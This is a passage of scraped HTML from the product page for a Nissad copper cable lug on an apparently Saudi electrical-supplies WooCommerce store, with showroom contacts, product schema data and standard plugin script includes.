<i class="fa fa-envelope"></i> jnb@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="300" height="200" frameborder="0" style="border:0" allowfullscreen="" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3712.7444944114777!2d39.18456658505969!3d21.478539785756432!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x987f5a060d9f2db3!2z2KfZhNiz2K3ZitmE2Yog2YTZhNiq2KzYp9ix2Kkg2YjYp9mE2KfZhtmF2KfYoSwg2YHYsdi5INin2YTYrNmG2YjYqNmK2Kk!5e0!3m2!1sar!2s!4v1490417096055" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef0a9781e670" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef0a9781e670 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Baladiya Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> Al-Baladiya Street, Al-Aziziyah District, Jeddah, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 12 &#8211; 6646778<br />
<i class="fa fa-fax"></i> +966 &#8211; 12 &#8211; 6656517<br />
<i class="fa fa-envelope"></i> bld@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="200" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3710.8958291415593!2d39.184217385058446!3d21.55092818571779!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xafc540f7dbd45c27!2z2KfZhNiz2K3ZitmE2Yog2YHYsdi5INin2YTYqNmE2K_Zitip!5e0!3m2!1sar!2ssa!4v1601886662074!5m2!1sar!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef0a9b488342" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef0a9b488342 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Khamis Mushait Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> King Fahd Road, Al-Humaylah District, Khamis Mushait, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 17 &#8211; 2235328<br />
<i class="fa fa-fax"></i> +966 &#8211; 17 &#8211; 2223577<br />
<i class="fa fa-envelope"></i> kms@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="200" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3787.900089143651!2d42.71943008511043!3d18.306176687534162!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x518946cd43f15f41!2z2KfZhNiz2K3ZitmE2Yog2YHYsdi5INiu2YXZitizINmF2LTZiti3!5e0!3m2!1sar!2ssa!4v1601887546729!5m2!1sar!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>[woodmart_title font_weight=&#8221;400&#8243; color=&#8221;primary&#8221; style=&#8221;underlined&#8221; woodmart_css_id=&#8221;5ef0a9c07bf27&#8243; title=&#8221;Madina Showroom&#8221; title_font_size=&#8221;eyJwYXJhbV90eXBlIjoid29vZG1hcnRfcmVzcG9uc2l2ZV9zaXplIiwiY3NzX2FyZ3MiOnsiZm9udC1zaXplIjpbIiAud29vZG1</p>
</div>
							</div>
		</div>
	</div>

			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><p class="woocommerce-store-notice demo_store" data-notice-id="fe68900dee1653cf2d0662bb68d31594" style="display:none;">This is a demo store for testing purposes &mdash; no orders shall be fulfilled. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.alsuhaili.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/www.alsuhaili.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cables and Cable Accessories","@id":"https:\/\/www.alsuhaili.com\/product-category\/cables-and-cabel-accessories\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cable Lug","@id":"https:\/\/www.alsuhaili.com\/product-category\/cables-and-cabel-accessories\/cable-lug\/"}},{"@type":"ListItem","position":5,"item":{"name":"Nissad copper cable lug 240mm- M10 &amp;#8211; (LUG240\/10)","@id":"https:\/\/www.alsuhaili.com\/shop\/nissad-copper-cable-lug-240mm-m10\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.alsuhaili.com\/shop\/nissad-copper-cable-lug-240mm-m10\/#product","name":"Nissad copper cable lug 240mm- M10 - (LUG240\/10)","url":"https:\/\/www.alsuhaili.com\/shop\/nissad-copper-cable-lug-240mm-m10\/","description":"Nissad copper cable lug 240mm- M10","image":"https:\/\/www.alsuhaili.com\/wp-content\/uploads\/2020\/09\/Cable-lug-1.jpg","sku":"NDC 240\/10","offers":[{"@type":"Offer","price":"0.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"0.00","priceCurrency":"ABC","valueAddedTaxIncluded":"false"},"priceCurrency":"ABC","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.alsuhaili.com\/shop\/nissad-copper-cable-lug-240mm-m10\/","seller":{"@type":"Organization","name":"Alsuhaili | Online Shopping","url":"https:\/\/www.alsuhaili.com"}}],"brand":{"@type":"Brand","name":"Nissad"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='whp7907tw-bs4.css-css' href='https://www.alsuhaili.com/wp-content/plugins/wp-security-hardening/modules/inc/assets/css/tw-bs4.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp3542font-awesome.min.css-css' href='https://www.alsuhaili.com/wp-content/plugins/wp-security-hardening/modules/inc/fa/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp1654front.css-css' href='https://www.alsuhaili.com/wp-content/plugins/wp-security-hardening/modules/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.alsuhaili.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.alsuhaili.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_amperage-rating","pa_brand","pa_capacity","pa_color","pa_pole","pa_size","pa_voltage-rating"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.alsuhaili.com\/shop\/nissad-copper-cable-lug-240mm-m10\/","terms_per_page":"10","currency_format":{"symbol":" SAR","decimal":".","thousand":",","precision":2,"format":"%s&nbsp;%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show %d more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.alsuhaili.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.alsuhaili.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.alsuhaili.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5fe7fd5bc2fd77886ae4118af3de991a","fragment_name":"wc_fragments_5fe7fd5bc2fd77886ae4118af3de991a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/yith-woocommerce-order-tracking/assets/js/jquery.tooltipster.min.js" id="tooltipster-js"></script>
<script type="text/javascript" id="ywot_script-js-extra">
/* <![CDATA[ */
var ywot = {"p":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/yith-woocommerce-order-tracking/assets/js/ywot.js" id="ywot_script-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"5fc8a21d78"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcJv3oaAAAAAMpoCpmCvJg-SoGoMu-WHsEU9wpk" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcJv3oaAAAAAMpoCpmCvJg-SoGoMu-WHsEU9wpk","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a9198d84ed0cec0fd8e2be4e8bcf7801","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.alsuhaili.com\/cart\/","ajaxurl":"https:\/\/www.alsuhaili.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.alsuhaili.com\/","shop_url":"https:\/\/www.alsuhaili.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5fe7fd5bc2fd77886ae4118af3de991a","fragment_name":"wc_fragments_5fe7fd5bc2fd77886ae4118af3de991a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-my-account-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-brands-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-page-title-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-product-loop-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-footer-base-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-section-title-css":"https:\/\/www.alsuhaili.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js" id="wd-menu-dropdowns-ajax-js"></script>
